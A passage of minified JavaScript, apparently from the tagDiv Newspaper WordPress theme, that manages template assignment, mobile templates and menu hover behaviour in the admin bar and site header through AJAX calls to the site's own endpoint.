d.template_id+'"><div class="tdb-template-el-id tdb-'+b+'-template-id">'+d.template_id+'</div><div class="tdb-template-el-title" data-type="'+b+'" data-action="'+c+'" title="'+d.template_title+' - Set template for this post" data-'+b+'-id="'+a+'" data-template-id="'+d.template_id+'">'+d.template_title+'</div><div class="tdb-template-el-wrap"><div class="tdb-template-el-icon"><div class="tdb-template-el-options"><div title="Delete template" class="tdb-template-el-delete"></div><div title="Duplicate template" class="tdb-template-el-duplicate"></div><div title="Rename template" class="tdb-template-el-edit"></div></div></div></div>';
"undefined"!==typeof e&&!0===e&&(k="","undefined"!==typeof f&&""!==f&&(k='data-global-action="'+f+'"'),g+='<div class="tdb-template-el-global tdb-'+b+'-template-global" title="Set as Global Template" data-type="'+b+'" data-'+b+'-id="'+a+'" data-template-id="'+d.template_id+'" '+k+'><input type="checkbox" class="tdb-template-el-global-input tdb-'+b+'-template-global-input" '+(!0===d.is_global?'checked="checked" ':"")+'><label></label><span class="tdb-template-el-global-checked tdb-'+b+'-template-global-checked">Global</span></div>');
g+='<div class="tdb-template-el-mobile-wrap tdb-'+b+'-template-mobile" data-type="'+b+'" data-'+b+'-id="'+a+'" data-template-id="'+d.template_id+'"><span class="tdb-template-el-mobile">'+(""===d.mobile_template_title?"-":'<span class="tdb-template-el-mobile-active">Yes</span>')+'</span><div class="tdb-template-el-mobile-btns" data-mobile-template-id="'+d.mobile_template_id+'" data-template-id="'+d.template_id+'"><div title="Optional - New mobile template" class="'+b+"id-"+d.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-blank tdb-create-mobile-template" data-type="'+
b+'" data-'+b+'-id="'+a+'" data-template-id="'+d.template_id+'"></div><div title="Load mobile template from TagDiv Cloud Library" class="'+b+"id-"+d.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-import tdb-load-mobile-template"></div></div></div>';m+=g+"</div>"}),"undefined"!==typeof e&&!0===e&&(h+='<div class="tdb-template-el tdb-'+b+"-template-el "+(n?"":"tdb-current")+'"><div class="tdb-template-el-id tdb-'+b+'-template-id"></div><div class="tdb-template-el-title" data-type="'+
b+'" data-action="'+c+'" title="Set as Global Template" data-'+b+'-id="'+a+'" data-template-id="">Global Template</div></div>'),d.append(h+l+m)):(d.append(l),d.append('<div class="tdb-templates-desc">No cloud templates. Please import one or more templates from <b>Cloud Library</b>.</div>'));d.data("tdb-templates",!0);"undefined"!==typeof k&&k.call()},error:function(b,d,a){}}))}function h(b,d,a){var c=jQuery(window);c.resize(function(){var f=c.width();b.offset().left+d.width()>f?d.hasClass(a)||d.addClass(a):
d.hasClass(a)&&d.removeClass(a)});c.resize()}jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(b){b.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()});jQuery("body").on("click","#wp-admin-bar-tdb_template_load, .tdb-load-mobile-template",function(b){b.preventDefault();var a=
jQuery(this),c=a.attr("class");b="";var e=!1;a.hasClass("tdb-load-mobile-template")&&(e=!0);"undefined"!==typeof c&&(0===c.indexOf("singleid-")?(b={wp_type:"single",templateType:"Single"},a=c.split(" ")[0].replace("singleid-",""),e?b.assign_mobile_to_template=a:b.assign_to_post=a):0===c.indexOf("categoryid-")?(b={wp_type:"category",templateType:"Category"},a=c.split(" ")[0].replace("categoryid-",""),e?b.assign_mobile_to_template=a:b.assign_to_category=a):0===c.indexOf("404")?(b={wp_type:"404",templateType:"404"},
a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_404=a):0===c.indexOf("date")?(b={wp_type:"date",templateType:"Date"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_archive=a):0===c.indexOf("search")?(b={wp_type:"search",templateType:"Search"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_search=a):0===c.indexOf("attachment")?(b={wp_type:"attachment",templateType:"Attachment"},a=btoa(window.location.href),e?b.assign_mobile_to_template=
a:b.assign_to_attachment=a):0===c.indexOf("authorid")?(b={wp_type:"author",templateType:"Author"},a=c.split(" ")[0].replace("authorid-",""),e?b.assign_mobile_to_template=a:b.assign_to_author=a):0===c.indexOf("tagid")?(b={wp_type:"tag",templateType:"Tag"},a=c.split(" ")[0].replace("tagid-",""),e?b.assign_mobile_to_template=a:b.assign_to_tag=a):0===c.indexOf("pageid")?(b={wp_type:"page",templateType:"Pages"},a=c.split(" ")[0].replace("pageid-",""),e&&(b.assign_mobile_to_template=a)):0===c.indexOf("woo_productid-")?
(b={wp_type:"woo_product",templateType:"Woo Product"},a=c.split(" ")[0].replace("woo_product_id-",""),e?b.assign_mobile_to_template=a:b.assign_to_woo_product=a):0===c.indexOf("woo_archive")?(b={wp_type:"woo_archive",templateType:"Woo Archive"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_search=a):0===c.indexOf("woo_search_archive")?(b={wp_type:"woo_search_archive",templateType:"Woo Search"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_search=
a):0===c.indexOf("woo_shop_base")&&(b={wp_type:"woo_shop_base",templateType:"Woo Shop Base"},a=btoa(window.location.href),e?b.assign_mobile_to_template=a:b.assign_to_search=a),""!==b&&(b.hide_mobile_selector="hide",window.tdbVue.router.push({name:"loadRoute",params:b})))}).on("click",".tdb-create-mobile-template",function(b){var a=jQuery(this),c=a.data("template-id"),e=a.data("type");tdConfirm.modal({caption:"Create Mobile "+("page"===e?"Page":"Template"),objectContext:window,callbackYes:function(){var b=
jQuery("#tdb-new-template-name"),d=jQuery("#tdb-copy-content");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_create_mobile_template",template_id:c,template_title:b.val(),template_type:e,copyContent:d.is(":checked")?"1":"0",_nonce:window.tdb_globals.wpRestNonce},success:function(b,d,f){b=jQuery.parseJSON(b);"undefined"!==typeof b.mobile_template_id&&(tdConfirm.close(),d=a.closest(".tdb-template-el"),d.length&&(f=d.find(".tdb-template-el-mobile:first"),d.find(".tdb-template-el-mobile-btns:first").data("mobile-template-id",
b.mobile_template_id),f.html('<span class="tdb-template-el-mobile-active">Yes</span>')),tdbGetMobileTemplates(e,c))},error:function(b,a,d){}})},htmlInfoContent:"Enter the mobile "+("page"===e?"page":"template")+' name: <input id="tdb-new-template-name" type="text" value=""onfocus="(function(e){ jQuery( e.target ).siblings(\'#tdb-modal-notice\').fadeOut(50); })(event)"/><em id="tdb-modal-notice"></em><div class="tdb-form-check"><input type="checkbox" class="form-check-input" id="tdb-copy-content"><label class="form-check-label" for="tdb-copy-content"><span class="tdb-check"></span><span class="tdb-check-title">Copy content</span></label></div>',
textYes:"Create",textNo:"Cancel"})}).on("click","#wp-admin-bar-tdb_template_single > a, #wp-admin-bar-tdb_template_category > a, #wp-admin-bar-tdb_template_404 > a, #wp-admin-bar-tdb_template_date > a, #wp-admin-bar-tdb_template_search > a, #wp-admin-bar-tdb_template_attachment > a, #wp-admin-bar-tdb_template_author > a, #wp-admin-bar-tdb_template_tag > a, #wp-admin-bar-tdb_template_woo_product > a, #wp-admin-bar-tdb_template_woo_archive > a, #wp-admin-bar-tdb_template_woo_shop_base > a, #wp-admin-bar-tdb_template_woo_search_archive > a",
function(b){b.preventDefault();var d=jQuery(this),c=d.parent(),e=c.attr("class"),f="",g="",k="",l="";switch(c.attr("id")){case "wp-admin-bar-tdb_template_single":f="single";g="tdb_assign_single_template_to_post";k="tdb_assign_single_template_global";l=e.replace(f+"id-","");break;case "wp-admin-bar-tdb_template_category":f="category";g="tdb_assign_cat_template_to_cat";k="tdb_assign_cat_template_global";l=e.replace(f+"id-","");break;case "wp-admin-bar-tdb_template_404":f="404";g="tdb_assign_404_template_global";
k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_date":f="date";g="tdb_assign_date_template_global";k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_search":f="search";g="tdb_assign_search_template_global";k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_attachment":f="attachment";g="tdb_assign_attachment_template_global";k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_author":f="author";g="tdb_assign_author_template_to_author";
k="tdb_assign_author_template_global";l=e.replace(f+"id-","");break;case "wp-admin-bar-tdb_template_tag":f="tag";g="tdb_assign_tag_template_to_tag";k="tdb_assign_tag_template_global";l=e.replace(f+"id-","");break;case "wp-admin-bar-tdb_template_woo_product":f="woo_product";g="tdb_assign_woo_product_template_to_product";k="tdb_assign_woo_product_template_global";l=e.replace(f+"id-","");break;case "wp-admin-bar-tdb_template_woo_archive":f="woo_archive";g="tdb_assign_woo_archive_template_to_tax";k="tdb_assign_woo_archive_template_global";
l=e.replace(f+"id-","");break;case "wp-admin-bar-tdb_template_woo_search_archive":f="woo_search_archive";g="tdb_assign_woo_search_archive_template_global";k="";l=e.replace("templateid-","");break;case "wp-admin-bar-tdb_template_woo_shop_base":f="woo_shop_base",g="tdb_assign_woo_shop_base_template_global",k="",l=e.replace("templateid-","")}var m=jQuery(".tdb-"+f+"-templates");m.length?b.currentTarget===this&&jQuery(b.target).parent().attr("id")==="wp-admin-bar-tdb_template_"+f&&(m.toggle(),d.toggleClass("tdb-templates-open"),
d.toggleClass("tdb-templates-close")):(d.addClass("tdb-templates-loading"),m=jQuery('<div class="tdb-templates tdb-'+f+'-templates" data-type="'+f+'"></div>'),m.insertAfter(d),m.show());a(f,l,g,""===k?!1:!0,k,void 0,function(){d.removeClass("tdb-templates-loading");d.addClass("tdb-templates-open");h(d,m,"tdb-templates-align-right")})}).on("click","#wp-admin-bar-tdc_page_mobile_template > a",function(b){b.preventDefault();var a=jQuery(this);b=a.parent().attr("class").replace("pageid-","");var c=jQuery("#tdb-mobile-templates");
c.length?(c.toggle(),a.toggleClass("tdb-templates-open"),a.toggleClass("tdb-templates-close")):(a.addClass("tdb-templates-loading"),a.addClass("tdb-templates-open"),tdbGetMobileTemplates("page",b,a,void 0,function(){a.removeClass("tdb-templates-loading");jQuery("#tdb-mobile-templates").show();h(a,jQuery("#tdb-mobile-templates"),"tdb-mobile-templates-align-right")}))}).on("click","#wp-admin-bar-tdc_create_mobile_page",function(b){var a=jQuery(this).attr("class").split(" ")[0].replace("pageid-","");
tdConfirm.modal({caption:"Create Mobile Page",objectContext:window,callbackYes:function(){var b=jQuery("#tdb-new-template-name"),d=jQuery("#tdb-copy-content");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_create_mobile_template",template_id:a,template_title:b.val(),template_type:"page",copyContent:d.is(":checked")?"1":"0",_nonce:window.tdb_globals.wpRestNonce},success:function(d,c,e){"undefined"!==typeof jQuery.parseJSON(d).mobile_template_id&&(tdConfirm.close(),d=jQuery("#wp-admin-bar-tdc_page_mobile_template"),
d.length&&d.find("a:first").html(b.val()),tdbGetMobileTemplates("page",a))},error:function(b,a,d){}})},htmlInfoContent:'Enter the mobile page name: <input id="tdb-new-template-name" type="text" value="" onfocus="(function(e){ jQuery( e.target ).siblings(\'#tdb-modal-notice\').fadeOut(50); })(event)"/><em id="tdb-modal-notice"></em><div class="tdb-form-check"><input type="checkbox" class="form-check-input" id="tdb-copy-content"><label class="form-check-label" for="tdb-copy-content"><span class="tdb-check"></span><span class="tdb-check-title">Copy content</span></label></div>',
textYes:"Create",textNo:"Cancel"})}).on("click",".tdb-single-template-global label, .tdb-category-template-global label, .tdb-author-template-global label, .tdb-tag-template-global label, .tdb-woo_product-template-global label, .tdb-woo_archive-template-global label",function(b){b.preventDefault();b=jQuery(this);var a=b.closest(".tdb-template-el-global"),c=a.data("type"),e=a.data("global-action");a=b.parent().data(c+"-id");var f=b.parent().data("template-id"),g=jQuery(".tdb-templates");b={action:e,
template_id:f,_nonce:window.tdb_globals.wpRestNonce};switch(c){case "single":b.single_id=a;break;case "category":b.category_id=a;break;case "tag":b.tag_id=a;break;case "author":b.author_id=a;break;case "woo_product":b.woo_product_id=a;break;case "woo_archive":b.woo_term_id=a}jQuery.ajax({type:"POST",url:td_ajax_url,data:b,success:function(a,b,d){a=jQuery.parseJSON(a);"undefined"!==typeof a.reload&&window.location.reload();"undefined"!==typeof a.global_template_id&&(g.find(".tdb-"+c+'-template-global > input[type="checkbox"]').removeAttr("checked"),
g.find(".tdb-"+c+'-template-global[data-template-id="'+f+'"] > input[type="checkbox"]').attr("checked",!0))},error:function(a,b,d){}});return!1}).on("click",".tdb-template-el-title",function(a){a.preventDefault();if(a.target===a.currentTarget){var b=jQuery(this),c=b.data("action");a=b.data("type");var e=b.data(a+"-id");b=b.data("template-id");c={action:c,template_id:b,_nonce:window.tdb_globals.wpRestNonce};switch(a){case "single":c.single_id=e;break;case "category":c.category_id=e;break;case "author":c.author_id=
e;break;case "tag":c.tag_id=e;break;case "woo_product":c.woo_product_id=e;break;case "woo_archive":c.woo_term_id=e}jQuery.ajax({type:"POST",url:td_ajax_url,data:c,success:function(a,b,d){"undefined"!==typeof jQuery.parseJSON(a).reload&&window.location.reload()},error:function(a,b,d){}});return!1}}).on("change",".tdb-template-el-title-input",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(".tdb-templates"),c=a.closest(".tdb-template-el"),e=c.find(".tdb-template-el-title:first");b.data("type");
b=c.data("template-id");e.html();jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_change_template_name",template_id:b,template_title:a.val(),_nonce:window.tdb_globals.wpRestNonce},success:function(a,b,d){a=jQuery.parseJSON(a);"undefined"!==typeof a.template_id&&(e.html(a.template_title),e.removeData("title"))},error:function(a,b,d){}})}).on("click",".tdb-template-el-edit",function(a){a.preventDefault();var b=jQuery(this);a=b.closest(".tdb-templates");var c=b.closest(".tdb-template-el");
b=c.find(".tdb-template-el-title:first");a.data("type");c.data("template-id");c=b.html();"undefined"===typeof b.data("title")&&(a.find(".tdb-template-el-title").each(function(a,b){a=jQuery(b);b=a.data("title");"undefined"!==typeof b&&(a.html(b),a.removeData("title"))}),b.data("title",b.html()),b.html('<input class="tdb-template-el-title-input" type="text" value="'+c+'">'),b.find("input").focus().select())}).on("click",".tdb-template-el-duplicate",function(b){b.preventDefault();b=jQuery(this);var d=
b.closest(".tdb-templates"),c=b.closest(".tdb-template-el"),e=c.find(".tdb-template-el-title:first"),f=d.data("type");b=c.data("template-id");var g=e.html(),k=e.data(f+"-id"),l=e.data("action"),h="";0<=["single","category","tag","author","woo_product"].indexOf(f)&&(c=c.find(".tdb-template-el-global:first"),c.length&&(h=c.data("global-action")));tdbApi.run({wpNonce:window.tdb_globals.wpRestNonce,cloudEndPoint:"td-cloud-library/new_template",post:{postId:b,templateType:f,templateName:g,duplicateTemplate:!0},
done:function(b){d.removeData("tdb-templates");a(f,0<=["single","category","tag","author","woo_product"].indexOf(f)?k:"",l,""===h?!1:!0,h)},error:function(a){console.log("td-cloud-library/new_template ( duplicate template ) - ERROR",a)}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("keyup",".tdb-template-el-title-input",function(a){27===a.keyCode&&jQuery(this).trigger("change")}).on("click",".tdb-template-el-delete",function(a){a=jQuery(this);a.closest(".tdb-templates");var b=a.closest(".tdb-template-el");
a=b.data("template-id");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_delete_template",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,f){a=jQuery.parseJSON(a);"undefined"!==typeof a.reload&&window.location.reload();"undefined"!==typeof a.template_id&&b.remove()},error:function(a,b,d){}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("click",function(a){a=jQuery(a.target);a.closest("#wp-admin-bar-tdb_template_single").length||a.closest("#wp-admin-bar-tdb_template_category").length||
a.closest("#wp-admin-bar-tdb_template_404").length||a.closest("#wp-admin-bar-tdb_template_date").length||a.closest("#wp-admin-bar-tdb_template_search").length||a.closest("#wp-admin-bar-tdb_template_attachment").length||a.closest("#wp-admin-bar-tdb_template_author").length||a.closest("#wp-admin-bar-tdb_template_tag").length||a.closest("#wp-admin-bar-tdb_template_woo_product").length||a.closest("#wp-admin-bar-tdb_template_woo_archive").length||a.closest("#wp-admin-bar-tdb_template_woo_search_archive").length||
a.closest("#wp-admin-bar-tdb_template_woo_shop_base").length||a.closest("#wp-admin-bar-tdc_page_mobile_template").length||(a=jQuery(".tdb-templates"),a.length&&(a.hide(),a.prev("a").removeClass("tdb-templates-open").addClass("tdb-templates-close"),jQuery(".tdb-template-el-title-input").trigger("change")),a=jQuery("#tdb-mobile-templates"),a.length&&(a.hide(),a.prev("a").removeClass("tdb-templates-open").addClass("tdb-templates-close")))}).on("click","#tdb-mobile-templates .tdb-template-el-mobile-list-el",
function(a){var b=jQuery(this),c=jQuery("#tdb-mobile-templates");a=b.data("template-id");var e=b.data("mobile-template-id"),f=c.closest(".tdb-template-el-mobile-btns"),g=b.closest(".tdb-template-el-mobile-wrap"),k=b.closest("#wp-admin-bar-tdc_page_mobile_template");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_set_mobile_template",template_id:a,mobile_template_id:e,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,h){a=jQuery.parseJSON(a);_.isObject(a)&&!_.isUndefined(a.result)&&
1===a.result&&(f.data("mobile-template-id",e),c.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),c.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+e+'"]').addClass("tdb-current"),g.length&&(a=g.find(".tdb-template-el-mobile:first"),""===e?a.html("-"):a.html('<span class="tdb-template-el-mobile-active">Yes</span>')),k.length&&k.find("a:first").html("<span>Mobile page</span>"+b.find(".tdb-template-el-mobile-list-title:first").html()))}})}).on("click","#tdb-mobile-templates .tdb-template-el-mobile-list-edit",
function(a){a.stopPropagation()}).on("mouseenter",".tdb-template-el-mobile-btns",function(a){a=jQuery(this);var b=a.data("mobile-template-id"),c=a.data("template-id"),e=jQuery("#tdb-mobile-templates");e.find(".tdb-template-el-mobile-list-inner").is(":empty")||(e.appendTo(a).show(),e.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),e.find(".tdb-template-el-mobile-list-el").data("template-id",c),e.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+b+'"]').addClass("tdb-current"))}).on("mouseleave",
".tdb-template-el-mobile-btns",function(a){a=jQuery(".tdb-templates");var b=jQuery("#tdb-mobile-templates");b.hide();b.insertBefore(a);b.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current")});jQuery(".tdb-templates");window.tdbGetMobileTemplates=function(a,d,c,e,f,g,k){var b=jQuery("#tdb-mobile-templates",g);b.length||(b=jQuery('<div id="tdb-mobile-templates" class="tdb-template-el-mobile-list"><div class="tdb-template-el-mobile-list-inner"></div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a></div>'),
b.hide());"undefined"!==typeof c&&b.insertAfter(c);c={action:"tdb_get_"+a+"_mobile_templates",_nonce:window.tdb_globals.wpRestNonce};c[a+"_id"]=d;"undefined"!==typeof e&&e.call();jQuery.ajax({type:"POST",url:td_ajax_url,data:c,success:function(c,e,g){var h="";c=jQuery.parseJSON(c);if(_.isArray(c)&&c.length){var l=!1,m="template";"page"===a&&(m="page");_.each(c,function(a,b,c){b="";_.isUndefined(a.is_current)||(b="tdb-current",l=!0);h+='<div class="tdb-template-el-mobile-list-el '+b+'" data-mobile-template-id="'+
a.template_id+'" data-template-id="'+d+'"><div class="tdb-template-el-mobile-list-title" title="'+a.template_title+'">'+a.template_title+'</div><a class="tdb-template-el-mobile-list-edit" title="Edit mobile '+m+' with tagDiv Composer" href="'+a.template_url+'" target="_blank"></a></div>'});""!==h&&(c="",l||(c="tdb-current",l=!0),h='<div class="tdb-template-el-mobile-list-el '+c+'" data-mobile-template-id="" data-template-id="'+d+'"><div class="tdb-template-el-mobile-list-title">No mobile '+m+"</div></div>"+
h);""!==h&&(b.html('<div class="tdb-template-el-mobile-list-inner">'+h+'</div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a>'),c=b.parent(".tdb-template-el-mobile-btns"),!_.isUndefined(k)&&c.length&&
(b.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),b.find(".tdb-template-el-mobile-list-el").data("template-id",d),b.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+k+'"]').addClass("tdb-current")),b.is(":visible")&&c.length?b.show():b.hide())}""===h&&"page"===a&&b.html('<div class="tdb-template-el-mobile-list-inner"><div class="tdb-template-el-mobile-list-no-el">No mobile page, please import or create a new mobile page.</div><div class="tdb-template-el-mobile-list-separator" style="height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;"></div><a href="https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/" target="_blank" style="height: auto;padding: 0;color: #1a9a75;" class="tdb-template-el-mobile-list-no-el">Documentation &#187;</a></div>');
"undefined"!==typeof f&&f.call()}})}})();var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);var h=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;
0<a.jqueryObj.find(".tdb-menu .tdb-mega-menu .sub-menu").length&&(window.tdb_globals.isAjax?h||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)));a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},
deleteItem:function(a){for(var h=0;h<tdbMenu.items.length;h++)if(tdbMenu.items[h].blockUid===a)return tdbMenu.items.splice(h,1),!0;return!1},megaMenuFull:function(a,h){function b(){g=d.find(".tdb-menu .tdb-mega-menu .sub-menu");g.each(function(){f=-c.left+"px";jQuery(this).attr("style","left:"+f+"; width: "+jQuery("body").outerWidth()+"px !important")});k||(d.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),k=!0)}var d=a.jqueryObj,c,e,f,g,k=!1;jQuery(window).resize(function(){setTimeout(function(){c=
d.offset();e=c.left;b();h&&setInterval(function(){c=d.offset();c.left!==e&&(b(),e=c.left)},1E3)},1500)});jQuery(window).resize()},megaMenuParentPos:function(a,h){function b(){f=d.find(".tdb-menu .tdb-mega-menu > ul");f.show();f.each(function(){jQuery(this).css("left","");g=jQuery(this).offset();k=g.left;0>k?jQuery(this).offset({left:0}):(l=jQuery(window).width()-(k+jQuery(this).outerWidth()),0>l&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});m||(d.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),
m=!0);f.hide()}var d=a.jqueryObj,c,e,f,g,k,l,m=!1;setTimeout(function(){jQuery(window).resize(function(){c=d.offset();e=c.left;b();h&&setInterval(function(){c=d.offset();c.left!==e&&(b(),e=c.left)},1E3)});jQuery(window).resize()},60)},_getSubmenuPosition:function(a){var h=jQuery(window).width();a=a.children(".sub-menu").first();if(0<a.length){var b=a.offset().left+a.width();b>h&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(b-h)+"px"):a.addClass("reversed").css("left","-"+(a.width()+
0)+"px"))}},_getMouseAngleDirection:function(a,h,b,d){return Math.atan2(b-a,d-h)/Math.PI*180},_setHover:function(a){var h=a.jqueryObj.find(".tdb-menu");h.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var b=h.find(".menu-item-has-children > a, .tdb-mega-menu > a");b.parent().find(".sub-menu").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(c){var d=b.parent(),f=jQuery("body");f.hasClass(a._openMenuBodyClass)&&!d.is(c.target)&&
0===d.has(c.target).length&&(d.removeClass(a._openMenuClass),d.children(".sub-menu").hide(),f.removeClass(a._openMenuBodyClass))}),b.on("touchstart",function(c){c.preventDefault();c.stopPropagation();var d=jQuery(this);c=d.parent();var e=jQuery("body");c.hasClass(a._openMenuClass)?null!==d.attr("href")&&"#"!==d.attr("href")?window.location.href=d.attr("href"):((c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu"))&&e.removeClass(a._openMenuBodyClass),c.removeClass(a._openMenuClass),
c.find(".sub-menu").hide(),c.find("li").removeClass(a._openMenuClass)):(c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu")?(b.parent().removeClass(a._openMenuClass),b.parent().children(".sub-menu").hide()):(d=c.siblings(),d.removeClass(a._openMenuClass),d.find(".sub-menu").hide(),d.find("li").removeClass(a._openMenuClass)),c.addClass(a._openMenuClass),c.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(c),e.addClass(a._openMenuBodyClass))});else{var d={},c,e=!0;h.on("mouseleave",
function(){b.parent().removeClass(a._openMenuClass);b.parent().children(".sub-menu").hide();d={}});h.find(".menu-item").hover(function(){var f=jQuery(this),g="",h,l;if(f.hasClass("menu-item-has-children")||f.hasClass("tdb-mega-menu"))if(f.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(d))f.addClass(a._openMenuClass),f.children(".sub-menu").show(),d=f;else{if(f[0]!==d[0]){var m=l=h=0;var n=null;!0===e&&(e=!1,c=setTimeout(function(){b.parent().removeClass(a._openMenuClass);b.parent().children(".sub-menu").hide();
f.addClass(a._openMenuClass);f.children(".sub-menu").show();d=f},400));f.on("mousemove",function(g){5<=h?(h=0,n=tdbMenu._getMouseAngleDirection(l,m,g.pageX,g.pageY),l=g.pageX,m=g.pageY):(h++,0===l&&0===m&&(l=g.pageX,m=g.pageY));null!==n&&(85<n||-85>n)&&(b.parent().removeClass(a._openMenuClass),b.parent().children(".sub-menu").hide(),f.addClass(a._openMenuClass),f.children(".sub-menu").show(),f.off("mousemove"),clearTimeout(c),e=!0,d=f)})}}else g=f.siblings(),g.removeClass(a._openMenuClass),g.find(".sub-menu").hide(),
g.find("li").removeClass(a._openMenuClass),f.addClass(a._openMenuClass),f.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(f);else f.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(d)||(m=l=h=0,n=null,!0===e&&(e=!1,c=setTimeout(function(){b.parent().removeClass(a._openMenuClass);b.parent().children(".sub-menu").hide();d={}},400)),f.on("mousemove",function(g){5<=h?(h=0,n=tdbMenu._getMouseAngleDirection(l,m,g.pageX,g.pageY),l=g.pageX,m=g.pageY):(h++,0===l&&0===m&&(l=g.pageX,m=g.pageY));null!==
n&&(85<n||-85>n)&&(b.parent().removeClass(a._openMenuClass),b.parent().children(".sub-menu").hide(),f.off("mousemove"),clearTimeout(c),e=!0,d={})})):(d=f.parent(),g=f.siblings(),g.removeClass(a._openMenuClass),g.find(".sub-menu").hide(),g.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===e&&(clearTimeout(c),e=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();
var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,h){a=jQuery(h);var b=a.parent().attr("id"),d=jQuery("."+b);h="";"none"!==d.css("max-width")&&(h=d.css("max-width"));if(d.hasClass("tdb-menu-items-in-more")){var c=a.find(".tdb-menu:first"),e=c.parents(".tdb-menu-items-pulldown:first"),f=[],g=new tdPullDown.item;if(void 0!==d.css("display")&&"inline-block"===d.css("display")){var k=d.closest(".vc_column_container");e=k;d="";d=0!==
k.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";k.find(d+" > .td_block_wrap").each(function(){var a=.9*k.outerWidth(!0),c=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==b)if(c<a)f.push(jQuery(this));else return!1})}g.blockUid=b;g.horizontal_jquery_obj=c;g.vertical_jquery_obj=a.find(".tdb-menu-items-dropdown:first");g.horizontal_element_css_class="tdb-menu-item-button";g.horizontal_no_items_css_class="tdb-menu-items-empty";g.container_jquery_obj=e;g.horizontal_max_width=
h;g.excluded_jquery_elements=f;tdPullDown.add_item(g)}c.parents(".tdb-menu-items-pulldown:first").hasClass("tdb-menu-items-pulldown-inactive")&&c.parents(".tdb-menu-items-pulldown:first").removeClass("tdb-menu-items-pulldown-inactive")})},50)}}})();jQuery().ready(function(){tdbMenu.init()});jQuery(window).on("load",function(){tdbMenuItemPullDown.init()});var tdbSearch={};
